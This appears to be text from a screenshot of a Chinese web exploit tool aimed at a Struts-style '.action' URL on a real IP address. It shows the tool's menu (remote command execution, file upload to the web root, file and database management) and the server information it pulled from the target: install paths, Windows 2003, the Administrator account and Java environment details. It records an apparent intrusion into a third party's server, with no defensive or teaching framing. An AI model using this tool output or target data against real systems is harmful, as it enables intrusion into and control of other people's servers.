 目标地址： http://211.91.228.219/web/business/busBusinessChangeAction!exit.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： D:\Channelsoft\hnly
java.home: D:\Channelsoft\jdk1.6\jre
java.version: 1.6.0_11
os.name: Windows 2003
os.arch: x86
os.version: 5.2
user.name: Administrator
user.home: C:\Documents and Settings\Administrator
user.dir: D:\Channelsoft\tomcatWeb\bin
java.class.version: 50.0
java.class.path: D:\Channelsoft\tomcatWeb\bin\bootstrap.jar
java.library.path: D:\Channelsoft\jdk1.6\bin;.;C:\WINDOWS\Sun\Java\bin;C:\WINDOWS\system32;C:\WINDOWS;C:\oracle\ora90\bin;C:
\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem;D:\ChannelSoft\Common;D:\ChannelSoft\CsCCP\SoftSwitch\Service;C:
\Program Files\IDM Computer Solutions\UltraEdit-32;C:\Program Files\Symantec\pcAnywhere\;D:\Channelsoft\jdk1.6\bin
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 11.0-b16
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) Client VM
java.specification.version: 1.6